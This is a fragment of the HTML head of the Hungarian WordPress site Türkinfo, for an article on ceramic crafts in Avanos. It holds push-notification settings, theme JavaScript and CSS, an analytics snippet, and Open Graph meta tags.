        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5286708116";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/elet-stilus/",
                    "name": "Élet/stílus"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Avanosi kézművesek remekművei"/>
  <meta property="og:url" content="https://turkinfo.hu/avanosi-kezmuvesek-remekmuvei/aktualis/elet-stilus/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A Közép-Anatólia Nevşehir tartományában, Avanosban készült híres kézműves termékek, kerámiavázák és -tányérok műalkotássá válnak a helyi mesterek keze között.
A kerámiavázák és -tányérok precíz gyártási folyamaton mennek keresztül az agyag előállításától a formázásig. A tárgyak szinte életre kelnek"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"/>
  <meta property="article:published_time" content="2017-02-11T07:00:00+01:00"/>
  <meta property="article:modified_time" content="2021-04-16T19:13:32+02:00" />
  <meta property="og:updated_time" content="2021-04-16T19:13:32+02:00" />
  <meta property="article:section" content="Élet/stílus"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Avanosi kézművesek remekművei"/>
  <meta itemprop="headline" content="Avanosi kézművesek remekművei"/>
  <meta itemprop="description" content="A Közép-Anatólia Nevşehir tartományában, Avanosban készült híres kézműves termékek, kerámiavázák és -tányérok műalkotássá válnak a helyi mesterek keze között.
A kerámiavázák és -tányérok precíz gyártási folyamaton mennek keresztül az agyag előállításától a formázásig. A tárgyak szinte életre kelnek"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2017/02/17602940769_64f608b2fb_b.jpg"/>
